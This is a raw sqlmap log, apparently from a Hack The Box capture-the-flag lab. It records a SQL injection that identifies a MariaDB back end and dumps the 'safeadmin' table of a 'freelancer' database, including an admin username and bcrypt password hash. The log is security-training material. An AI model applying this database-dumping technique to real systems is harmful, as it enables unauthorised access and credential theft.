 [17:21:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:21:36] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[17:21:36] [INFO] fetching current database
[17:21:36] [INFO] fetching columns for table 'safeadmin' in database 'freelancer'
[17:21:36] [INFO] fetching entries for table 'safeadmin' in database 'freelancer'
Database: freelancer
Table: safeadmin
[1 entry]
+------+----------+--------------------------------------------------------------+---------------------+
| id   | username | password                                                     | created_at          |
+------+----------+--------------------------------------------------------------+---------------------+
| 1    | safeadm  | $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K | 2019-07-16 20:25:45 |
+------+----------+--------------------------------------------------------------+---------------------+
[17:21:37] [INFO] table 'freelancer.safeadmin' dumped to CSV file '/home/jtuyen/.sqlmap/output/docker.hackthebox.eu/dump/freelancer/safeadmin.csv'
[17:21:37] [INFO] fetched data logged to text files under '/home/jtuyen/.sqlmap/output/docker.hackthebox.eu'
[*] ending @ 17:21:37 /2020-06-12/